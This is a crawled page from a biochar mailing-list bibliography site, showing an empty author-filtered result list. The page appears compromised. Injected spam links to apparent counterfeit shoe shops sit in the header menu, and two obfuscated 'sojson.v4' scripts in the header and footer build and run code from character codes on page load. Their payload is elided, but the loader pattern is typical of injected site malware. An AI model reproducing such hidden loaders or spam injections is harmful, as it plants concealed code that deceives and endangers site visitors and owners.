

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biochar.bioenergylists.org/biblio?page=3&s=keyword&o=asc&f%5Bauthor%5D=397
body_size: 31481
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"9e3TrJ1CKVLbh7AmabrvKnMYpkFmAzlGhRvi8_mUpEw","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?page=3\u0026s=keyword\u0026o=asc\u0026f%5Bauthor%5D=397":true,"\/biblio?destination=biblio%3Fpage%3D3%26s%3Dkeyword%26o%3Dasc%26f%255Bauthor%255D%3D397":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/kr/p/superstar-boot-sneakers-adidas-originals-shoes-wilsep-owhite-brown-1142455" title="" class="sf-depth-1">adidas for big and tall 3 stripes tricot pants size - SchaferandweinerShops KR - ‘Superstar Boot’ sneakers adidas for Originals
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://rwdf.cra.wallonie.be/fr/fcefboshop/product/blue-adidas-originals-gazelle-indoor-womens/618703_footpatrolcom/" title="" class="sf-depth-1">Cra-wallonieShops , Shop Online Now , mockba russia girls adidas women sale shoes shop store
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://mail.aspennigeria.com/bfddarshop/fragment-design-air-jordan-3-black-white-sample-2020/" title="" class="sf-depth-1">una Jordan auténtica
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabiewshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabicxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabffvshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 0 results</div> <a href="/biblio?page=3&amp;s=author&amp;o=asc&amp;f%5Bauthor%5D=397" title="Click a second time to reverse the sort order" class="active">Author</a>  [ <a href="/biblio?page=3&amp;s=keyword&amp;o=desc&amp;f%5Bauthor%5D=397" title="Click a second time to reverse the sort order" class="active active">Keyword</a><img typeof="foaf:Image" src="http://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?page=3&amp;s=title&amp;o=asc&amp;f%5Bauthor%5D=397" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?page=3&amp;s=type&amp;o=asc&amp;f%5Bauthor%5D=397" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?page=3&amp;s=year&amp;o=desc&amp;f%5Bauthor%5D=397" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Miao, Y</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?page=3&amp;s=keyword&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?f%5Bkeyword%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><h3>No items found</h3><a href="/biblio/filter">Modify</a> or <a href="/biblio/filter/clear">remove</a> your filters and try again.	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?page=3&amp;s=keyword&amp;o=asc&amp;f%5Bauthor%5D=397" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="171664008" />
<input type="hidden" name="captcha_token" value="6522358fa03827d97a3bfa17c044bb86" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">7 + 4 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9xBWPHPFL8S0TUWEeflxWdrgA3LvOLXSK-jHyorsE8Y" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Fpage%3D3%26s%3Dkeyword%26o%3Dasc%26f%255Bauthor%255D%3D397" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-NBXqmdUxVzJgwrf_-8HVgkQKuV9ZlylmFhxCiiMigb0" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Fpage%3D3%26s%3Dkeyword%26o%3Dasc%26f%255Bauthor%255D%3D397" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='4ea42'></span></body>
</html>